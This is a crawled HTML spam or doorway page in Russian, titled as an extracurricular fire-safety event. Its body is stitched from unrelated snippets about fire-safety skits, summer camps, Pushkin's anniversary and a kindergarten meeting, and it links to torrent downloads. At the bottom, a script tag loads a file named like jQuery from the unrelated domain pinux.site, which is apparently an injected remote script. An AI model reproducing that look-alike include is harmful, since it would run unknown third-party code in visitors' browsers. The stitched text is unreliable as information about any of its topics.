

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-vneklassnoe-meropriyatie-po-pozharnoy-bezopasnosti-s-prezentaciey.html
body_size: 2276
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Внеклассное мероприятие по пожарной безопасности с презентацией - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Внеклассное мероприятие по пожарной безопасности с презентацией</h2>
                            </header>
                            <p>Сценарий внеклассного мероприятия по ОБЖ. Агитбригада по пожарной безопасности "Спички детям не игрушка!". Семинар-совещание координаторов летнего отдыха. Современная деятельность по отдыху и оздоровлению детей диктует новые требования к летней оздоровительной кампании К 220-летию А.С.Пушкина… 2019 год - юбилейный год, посвященный А.С.Пушкину. 6 июня, в его день рождения, вся страна будет отмечать 220-летие великого гения. 
Методическое объединение старших воспитателей 1 апреля в актовом зале Управления образования состоялось методическое объединение старших воспитателей детских садов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-sborki-dlya-avtonavigatorov.html">Сборки для автонавигаторов</a></li>
                                <li><a href="xd4prs-monsters-of-rock-torrent.html">Monsters of rock торрент</a></li>
                                <li><a href="xd4prs-skachat-serial-leshiy-cherez-torrent.html">Скачать сериал леший через торрент</a></li>
                                <li><a href="xd4prs-fb2-reader-android-skachat.html">Fb2 reader android скачать</a></li>
                                <li><a href="xd4prs-skachat-filmy-cherez-torrent-lager.html">Скачать фильмы через торрент лагерь</a></li>
                                <li><a href="xd4prs-azhurnaya-koftochka-kryuchkom-shema-i-opisanie.html">Ажурная кофточка крючком схема и описание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-windows-xp-sp2-torrent-s-drayverami.html">Скачать windows xp sp2 торрент с драйверами</a></li>
                                            <li><a href="xd4prs-raspisanie-filmov-v-yarmarke.html">Расписание фильмов в ярмарке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-igru-barbi-priklyuchenie-na-rancho.html">Скачать игру барби приключение на ранчо</a></li>
                                            <li><a href="xd4prs-sistema-islama-pdf.html">Система ислама pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-raspisanie-avtobusa-10-miass.html">Расписание автобуса 10 миасс</a></li>
                                            <li><a href="xd4prs-starbound-furious-koala-skachat-torrent.html">Starbound furious koala скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-antologiya-fantasticheskoy-literatury-borhes-skachat-fb2.html">Антология фантастической литературы борхес скачать fb2</a></li>
                                            <li><a href="xd4prs-shemy-radioupravleniya-svoimi-rukami.html">Схемы радиоуправления своими руками</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
